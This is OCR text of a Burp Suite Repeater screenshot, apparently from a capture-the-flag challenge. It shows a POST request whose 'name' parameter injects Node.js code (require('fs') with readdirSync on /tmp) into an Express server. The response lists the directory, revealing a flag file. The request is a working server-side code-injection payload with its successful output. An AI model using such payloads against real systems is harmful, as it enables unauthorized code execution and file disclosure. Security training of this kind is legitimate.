 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://35.240.255.221 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 35.240.255.221
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 81
11
12 name=var%20fs%3drequire(%22fs%22)%3bfs.readdirSync(%22%2ftmp%22).toString('utf8')
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 39
5 ETag: W/"27-88sqgDr4vc6yvNaB6RPL9h6xYf4"
6 Date: Sat, 13 Apr 2024 21:30:18 GMT
7 Connection: close
8
9 Hello flag_MDA0O.txt,v8-compile-cache-0
Search 0 highlights
Inspector
< Back < >
Body parameter
Name
name
Value
var%20fs%3drequire(%22fs%22)
%3bfs.readdirSync(%22%2ftmp%
22).toString('utf8')
Decoded from: URL encoding
var fs=require("fs");fs.read
dirSync("/tmp").toString('ut
f8')
Cancel Apply changes
Inspector
Notes
Ready 239 bytes | 32 millis
Event log All issues Memory: 134.3MB